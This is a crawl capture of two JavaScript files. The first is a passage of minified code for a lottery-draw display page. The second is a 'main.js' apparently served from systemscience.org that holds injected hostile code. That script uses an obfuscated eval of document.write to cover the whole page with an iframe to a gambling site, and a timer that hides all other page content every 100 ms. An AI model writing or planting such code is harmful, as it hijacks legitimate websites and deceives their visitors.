                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: application/javascript
request_url: http://www.systemscience.org/main.js
body_size: 549
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://prk168.com/webapp/html/jisusaiche/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 